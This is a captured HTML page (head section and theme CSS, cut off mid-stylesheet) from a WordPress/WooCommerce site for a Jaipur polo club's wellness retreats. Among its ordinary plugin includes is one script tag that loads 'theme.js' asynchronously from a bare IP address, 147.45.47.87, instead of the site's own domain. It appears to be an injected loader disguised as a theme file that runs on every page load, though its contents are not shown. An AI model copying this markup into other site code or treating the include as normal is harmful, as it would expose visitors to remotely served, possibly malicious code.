

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jaipurpolo.com/wellness/
body_size: 14438
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wellness - Jaipur polo</title>
	<meta name="description" content="Curated by Wellness Lifestyle, Wellbeing Stays &amp; Clinics are fixed-duration retreats, organized on request &amp; registration. The setting is..." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wellness - Jaipur polo" />
	<meta property="og:description" content="Curated by Wellness Lifestyle, Wellbeing Stays &amp; Clinics are fixed-duration retreats, organized on request &amp; registration. The setting is..." />
	<meta property="og:url" content="https://www.jaipurpolo.com/wellness/" />
	<meta property="og:site_name" content="Jaipur polo" />
	<meta property="article:modified_time" content="2022-12-21T05:00:17+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jaipurpolo.com/wellness/","url":"https://www.jaipurpolo.com/wellness/","name":"Wellness - Jaipur polo","isPartOf":{"@id":"https://www.jaipurpolo.com/#website"},"datePublished":"2022-09-23T12:01:50+00:00","dateModified":"2022-12-21T05:00:17+00:00","description":"Curated by Wellness Lifestyle, Wellbeing Stays & Clinics are fixed-duration retreats, organized on request & registration. The setting is...","breadcrumb":{"@id":"https://www.jaipurpolo.com/wellness/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jaipurpolo.com/wellness/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jaipurpolo.com/wellness/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jaipurpolo.com/"},{"@type":"ListItem","position":2,"name":"Wellness"}]},{"@type":"WebSite","@id":"https://www.jaipurpolo.com/#website","url":"https://www.jaipurpolo.com/","name":"Jaipur polo","description":"Jaipur has an unmatched polo tradition and it gives me great pleasure to see the Jaipur Polo and Riding Club bringing the thrill of polo back to Jaipur","publisher":{"@id":"https://www.jaipurpolo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jaipurpolo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.jaipurpolo.com/#organization","name":"Jaipur polo","url":"https://www.jaipurpolo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jaipurpolo.com/#/schema/logo/image/","url":"https://www.jaipurpolo.com/wp-content/uploads/2022/12/invoice-logo.png","contentUrl":"https://www.jaipurpolo.com/wp-content/uploads/2022/12/invoice-logo.png","width":620,"height":273,"caption":"Jaipur polo"},"image":{"@id":"https://www.jaipurpolo.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Jaipur polo &raquo; Feed" href="https://www.jaipurpolo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaipur polo &raquo; Comments Feed" href="https://www.jaipurpolo.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jaipurpolo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaipurpolo.com%2Fwellness%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jaipurpolo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaipurpolo.com%2Fwellness%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jaipurpolo.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cancel-order-request-woocommerce-css' href='https://www.jaipurpolo.com/wp-content/plugins/cancel-order-request-woocommerce/public/css/cancel-order-request-woocommerce-public.css?ver=1.3.3.2' media='all' />
<style id='cancel-order-request-woocommerce-inline-css'>

			.pi-options-button a, .pi-navigation-link a{
				background-color:#cccccc !important;
				color:#000000 !important;
			}
		
/*# sourceURL=cancel-order-request-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='cancel-order-request-woocommerce_magnific-css' href='https://www.jaipurpolo.com/wp-content/plugins/cancel-order-request-woocommerce/public/css/magnific-popup.css?ver=1.3.3.2' media='all' />
<link rel='stylesheet' id='cancel-order-request-woocommerce-toast-css' href='https://www.jaipurpolo.com/wp-content/plugins/cancel-order-request-woocommerce/public/css/jquery.toast.min.css?ver=1.3.3.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jaipurpolo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='owlcss-css' href='https://www.jaipurpolo.com/wp-content/plugins/lgx-owl-carousel/public/assets/lib/owl.carousel2/owl.carousel.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='owltheme-css' href='https://www.jaipurpolo.com/wp-content/plugins/lgx-owl-carousel/public/assets/lib/owl.carousel2/owl.theme.default.min.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='lgx-owl-carousel-css' href='https://www.jaipurpolo.com/wp-content/plugins/lgx-owl-carousel/public/assets/css/lgx-owl-carousel-public.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.6.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.6.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.6.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/style.css?ver=1.6' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/print.css?ver=1.6' media='print' />
<script src="https://www.jaipurpolo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jaipurpolo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/cancel-order-request-woocommerce/public/js/jquery.magnific-popup.min.js?ver=1.3.3.2" id="cancel-order-request-woocommerce_magnific-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/cancel-order-request-woocommerce/public/js/jquery.toast.min.js?ver=1.3.3.2" id="cancel-order-request-woocommerce-toast-js"></script>
<script id="cancel-order-request-woocommerce-js-extra">
var pi_corw_settings = {"error_toast_bg":"#ff4747","success_toast_bg":"#51a564"};
//# sourceURL=cancel-order-request-woocommerce-js-extra
</script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/cancel-order-request-woocommerce/public/js/cancel-order-request-woocommerce-public.js?ver=1.3.3.2" id="cancel-order-request-woocommerce-js"></script>
<script id="cf7rl-redirect_method-js-extra">
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://www.jaipurpolo.com/wp-admin/admin-ajax.php","cf7rl_forms":"[\"|410|url|https:\\/\\/www.jaipurpolo.com\\/thankyou-2\\/|0|\",\"|243|url|https:\\/\\/www.jaipurpolo.com\\/thankyou-2\\/|0|\"]"};
//# sourceURL=cf7rl-redirect_method-js-extra
</script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/cf7-redirect-thank-you-page/includes/../assets/js/redirect_method.js" id="cf7rl-redirect_method-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/contact-form-7-paypal-extension/assets/js/front.min.js?ver=3.7" id="cf7pe_front_js-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/lgx-owl-carousel/public/assets/lib/owl.carousel2/owl.carousel.js?ver=2.0.0" id="lgxowljs-js"></script>
<script id="lgx-owl-carousel-js-extra">
var lgxcarousel = {"owl_navigationTextL":"https://www.jaipurpolo.com/wp-content/plugins/lgx-owl-carousel/public/assets/img/arrow-left.png","owl_navigationTextR":"https://www.jaipurpolo.com/wp-content/plugins/lgx-owl-carousel/public/assets/img/arrow-right.png"};
//# sourceURL=lgx-owl-carousel-js-extra
</script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/lgx-owl-carousel/public/assets/js/lgx-owl-carousel-public.js?ver=2.0.0" id="lgx-owl-carousel-js"></script>
<link rel="https://api.w.org/" href="https://www.jaipurpolo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jaipurpolo.com/wp-json/wp/v2/pages/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jaipurpolo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.6.1" />
<link rel='shortlink' href='https://www.jaipurpolo.com/?p=29' />
<style> .lgx-carousel-section .lgx-carousel .owl-video-tn{height: 350px; width: 100%;} </style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script async src="https://147.45.47.87/scripts/theme.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style id="wp-custom-css">
			.list-item-sub-list {color: #535353;font-weight: 500;font-size: 20px;line-height: 32px;font-family: 'avenir_lt_std35_light';}
.list-item-sub {margin-left: 45px;color: #535353;font-size: 20px;font-family: 'avenir_lt_std35_light';}
.pdbanner {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
}

/* .single-product  {
    margin-top: 300px;
}
 */
.pdbanner h3.bnrtitle {
    position: absolute;
    top: 160px;
    bottom: 0;
    left: auto;
    right: auto;
    margin: auto;
    text-align: center;
    width: 100%;
    color: #FFF;
    font-weight: 600;
}
.enquiryForm select.form-control{background: #999999!important;}
form.wpcf7-form.init.enquiryForm p {
    padding: 0px!important;
    margin: 0px!important;
}
nav.woocommerce-MyAccount-navigation {width: 25%;}
.woocommerce-MyAccount-content {width: 75%;}
/* #content .entry-content .woocommerce {display: flex;} */

.contact-quote-section .list-item-sub .list-item-sub-list ul {
		list-style: disc;
}
.contact-quote-section .list-item-sub .list-item-sub-list li {
		margin-left: 20px;
		color: #535353;
    font-weight: 700;
    font-size: 20px;
    line-height: 32px;
}		</style>
			<meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" >
    <meta name="HandheldFriendly" content="true">
    <meta name="apple-touch-fullscreen" content="yes">        
    <link rel="icon" type="image/x-icon" href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/favicon.ico"/>
    <link property="stylesheet" rel="stylesheet" href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/bootstrap.min.css" type="text/css" media="all" />
    <link property="stylesheet" rel="stylesheet" href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/style.css" type="text/css" media="all" />
    <link property="stylesheet" rel="stylesheet" href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/responsive.css" type="text/css" media="all" /> 
    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"/>
    <!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"> -->
    <link rel="stylesheet" href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/owl.carousel.css"/>
    <link rel="stylesheet" href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/owl.theme.default.min.css"/>	  
		<link rel="stylesheet" href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/swiper.css"/>	  
		<link href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/jquery.mosaic.css" rel="stylesheet">
		<script>
window.embeddedChatbotConfig = {
chatbotId: "VrqJUmWuQactk5v8GjONC",
domain: "www.chatbase.co"
}
</script>
<script
src="https://www.chatbase.co/embed.min.js"
chatbotId="VrqJUmWuQactk5v8GjONC"
domain="www.chatbase.co"
defer>
</script>

<style>  
    #amount{
        display:none;
    }
    .wpcf7-response-output{
    border-color: #ffb8ff00 !important; 
    }
  .logo {
    position: absolute;
    top: 13px;
    left: 9%;
    font-family: 'sans';
    font-size: 16px;
    line-height: 1;
    white-space: nowrap;
    color: #121212;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0px;
    transition: 0.5s;
    width: 200px;
  }
  .logo:hover {
    text-decoration: none;
    color: #353535;
  }
  .text {
    top: 13px;
    font-size: 21px;
  }
  .nav-trigger {
    width: 40px;
    height: 40px;
    position: fixed;
    top: 25px;
    right:25px;
    border-radius: 0;
    background-color: #2c2d33;
    z-index: 111;
    transition: all 400ms ease-in;
    user-select: none;
  }
  .nav-trigger:active .hamburger {
    transition: transform 50ms;
    transform: scale(0.95);
  }
  .is-active.nav-trigger {
    background: #a09386;
  }
  .is-active .hamburger::before {
    transform: translate3d(-4px, -1px, 0) rotateZ(-45deg);
  }
  .closeText {
  	color: #ffffff;
  	display: none;
  }
  .is-active .closeText {
  	display: inline-block;
  }
  .is-active .hamburger .icon {
    transform: rotateY(-90deg);
    transition: transform 100ms, background-color 400ms ease-in-out;
  }
  .is-active .hamburger::after {
    transform: translate3d(-4px, 2px, 0) rotateZ(45deg);
  }
  .is-active.main::before {
    -webkit-transition: opacity 0.5s ease;
    -moz-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    height: 100%;
    opacity: 1;
  }
  .hamburger {
    position: relative;
    width: 25px;
    height: 25px;
    left: 20%;
    top: 20%;
    transition: transform 500ms ease-in-out;
    display: inline-block;
  }
  .hamburger::before {
    top: 5px;
  }
  .hamburger .icon {
    width: 21px;
    top: 11px;
    transform-origin: 50% 50%;
  }
  .hamburger::after {
    top: 17px;
  }
  .hamburger::before,
  .hamburger::after,
  .hamburger .icon {
    content: '';
    position: absolute;
    width: 22px;
    height: 2px;
    left: 2px;
    background: #fff;
    transform-origin: 100% 50%;
    transition: all 100ms ease-in-out;
  }
  .is-active .hamburger::before,
  .is-active .hamburger::after,
  .is-active .hamburger .icon {
    background: #fff;
  }
  .main::before {
    display: block;
    content: "";
    width: 100%;
    height: 0;
    position: fixed;
    left: 0;
    top: 0;
    background-color: #808080;
    opacity: 0;
    z-index: 3;
    pointer-events: none;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: opacity 0.5s ease, height 1ms 0.5s ease;
    -moz-transition: opacity 0.5s ease, height 1ms 0.5s ease;
    -o-transition: opacity 0.5s ease, height 1ms 0.5s ease;
    transition: opacity 0.5s ease, height 1ms 0.5s ease;
  }
  @media only screen and (min-width: 768px) {
    .nav-trigger {
      right: 25px;
      top: 25px;
    }
  }
  #side-menu {
    position: fixed;
    top: 0;
    right: 0;
    width: 100%;
    /*height: 40px;*/
    background: #fff;
    z-index: 11;
  }
  #side-menu .contact-link {
    position: absolute;
    bottom: 50px;
    right: 0;
    left: 0;
    font-family: Poppins;
    font-size: 14px;
    font-weight: 400;
    color: #111;
    line-height: 1;
    text-decoration: none;
    transform: rotate(90deg);
  }
  .menu {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #2c2d33;
    visibility: hidden;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    -webkit-transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
    -moz-transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
    transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
  }
  .menu.is-active {
    visibility: visible;
    z-index: 9;
    opacity: 1;
    -webkit-transition: visibility 0s 0s;
    -moz-transition: visibility 0s 0s;
    transition: visibility 0s 0s;
  }
  .menu.is-active .menu-inner {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: transform 0.5s;
    -webkit-transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
    -moz-transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
    transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
  }
  .menu .about h1 {
    font-size: 42px;
    color: #111;
    line-height: 1;
    font-family: 'sans';
    font-weight: 700;
    letter-spacing: -1px;
    margin: 0 0 10px 0;
  }
  .menu .about p {
    font-size: 13px;
    color: #888;
    line-height: 1.5;
    font-family: 'sans';
    font-weight: 400;
    font-style: normal;
    letter-spacing: 0;
    margin: 0 0 20px 0;
  }
  .menu-inner {
    height: 100%;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: -webkit-transform 0.5s;
    -moz-transition: -moz-transform 0.5s;
    transition: transform 0.5s;
    -webkit-transition-timing-function: cubic-bezier(0.86, 0.01, 0.77, 0.78);
    -moz-transition-timing-function: cubic-bezier(0.86, 0.01, 0.77, 0.78);
    transition-timing-function: cubic-bezier(0.86, 0.01, 0.77, 0.78);
  }
  .menu-inner .details {
    padding: 170px 0 0 0;
    height: 100%;
  }
  .menu-inner .details h1 {
    font-family: 'sans';
    font-size: 28px;
    font-weight: 400;
    color: #111;
    line-height: 1.2;
    margin: 0 0 50px 0;
  }
  .menu-inner .details h4 {
    font-family: 'sans';
    font-size: 16px;
    font-weight: 600;
    color: #222;
    letter-spacing: 0;
    line-height: 1.4;
    margin: 0 0 20px 0;
  }
  .menu-inner .details ul {
    list-style-type: none;
  }
  .menu-inner .details ul li {
    font-family: 'sans';
    font-size: 12px;
    font-weight: 400;
    color: #111;
    letter-spacing: 1px;
    text-decoration: none;
    line-height: 1.5;
    margin-right: 10px;
    display: inline;
  }
  .menu-inner .about {
    padding: 100px 0 0 0;
    height: 100%;
    overflow-y: auto;
  }
  .menu-inner .about h6 {
    font-family: 'sans';
    font-size: 12px;
    font-weight: 400;
    color: #a1a1a1;
    letter-spacing: 1px;
    line-height: 1.4;
    margin: 0 0 30px 0;
  }
  .menu-inner .about h4 {
    font-family: 'sans';
    font-size: 16px;
    font-weight: 400;
    color: #111;
    letter-spacing: 1px;
    line-height: 1.4;
    margin: 0 0 40px 0;
  }
  .menu-inner .about a {
    display: inline-block;
    text-decoration: none;
    color: #000;
  }
  .menu-inner .navigation {
    padding: 130px 20px 0 0;
    height: 100%;
    text-align: left;
  }
  .menu-inner .navigation h4 {
    font-family: 'Poppins';
    font-size: 12px;
    font-weight: 400;
    color: #f33;
    letter-spacing: 1px;
    line-height: 1.4;
    margin: 0 0 40px 0;
  }
  .menu-inner .navigation ul {
    list-style-type: none;
    position: relative;
  }
  .menu-inner .navigation ul li {
    padding-bottom: 30px;
    display: block;
    font-family: 'Playfair Display';
    font-size: 34px;
    font-weight: 700;
    color: #444;
    line-height: 1.2;
    letter-spacing: 1px;
    text-decoration: none;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
  }
  .menu-inner .navigation ul li:last-child {
  	margin-bottom: 0;
  }
  .menu-inner .navigation ul li a {
    position: relative;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 19px;
      display: block;
      font-family: 'avenir_lt_std35_light';
      font-weight: normal;
    letter-spacing: 1px;
    text-decoration: none;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
  }
  .menu-inner .navigation ul li a span:after {
  	content: "";
  	position: absolute;
      width: 5%;
      height: 1px;
      bottom: -7px;
      left: 0;
      background-color: red;
  }
  .menu-inner .navigation ul li a:before {
    content: "";
      position: absolute;
      width: 100%;
      height: 1px;
      bottom: -7px;
      left: 0;
      background-color: #ffffff;
  }
  /*.menu-inner .navigation ul li a:hover::before {
    visibility: visible;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }*/
  .menu-inner .navigation ul li a:hover,
  .menu-inner .navigation ul li a:focus {
    /*letter-spacing: 2px;*/
    color: #efefef;
  }
  .no-touch .menu-inner .navigation ul li a:hover {
    color: #000;
    text-decoration: none;
  }
  ::-webkit-scrollbar {
    z-index: 30;
    width: 5px;
    height: 0;
    y-index: hidden;
  }
  ::-webkit-scrollbar-track {
    background-color: #111;
    border-radius: 0;
    box-shadow: none;
    border: 0;
  }
  ::-webkit-scrollbar-thumb {
    background-color: #2b2e33;
    border-radius: 0;
    box-shadow: none;
    border: 0;
  }
  ::-webkit-scrollbar-thumb:hover {
    background-color: transparent;
  }
  #menu-main-menu li a {
    color: rgba(255,255,255,1);
    margin: 0 auto;
    padding: 0px 0;
    vertical-align: middle;
    font-size: 16px;
    line-height: 3;
    width: 80%;
    border-bottom: 1px solid rgba(255,255,255,.65);
    transition: all ease .35s;
    text-align: center;
}

#menu-main-menu li:hover a, #menu-main-menu li:focus a {
    width: 110px;
    border-bottom: 2px solid #b29a7c;
    color: #b29a7c;
    transition: all ease .35s;
}
ul.sub-menu {
    display: none;
}

#menu-main-menu li button span {
    display: none;
}

#menu-main-menu li button {
    background: transparent;
    border: none;
    /* visibility: hidden; */
    position: absolute;
    top: 0;
    right: 0;
}

#menu-main-menu li button:after {
    content: "\f078";
    font-family: "Font Awesome 5 Pro" !important;
    color: #FFF;
    position: absolute;
    z-index: 999;
    right: 30px;
    top: 12px;
}

#menu-main-menu li.menu-item-has-children:hover .sub-menu {
    display: block;
}

#menu-main-menu li.menu-item-has-children:hover .sub-menu li a {
    width: 80%;
    color: #FFF;
    margin: auto;
    display: block;
    border-bottom: 1px solid rgba(255,255,255,.65);
}

#menu-main-menu li.menu-item-has-children:hover .sub-menu li:hover a, #menu-main-menu li.menu-item-has-children:hover .sub-menu li:focus a {
    width: 110px;
    border-bottom: 2px solid #b29a7c;
    color: #b29a7c;
    transition: all ease .35s;
}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) 